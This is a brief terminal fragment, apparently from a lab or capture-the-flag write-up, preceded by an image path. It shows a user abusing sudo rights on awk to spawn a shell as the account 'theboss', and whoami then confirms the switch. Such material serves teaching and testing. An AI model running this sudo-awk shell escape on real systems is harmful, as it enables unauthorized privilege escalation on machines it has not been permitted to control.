 chocolatito@891ad678a447:~$ sudo -u theboss awk 'BEGIN {system("/bin/sh")}'
$ whoami
theboss
$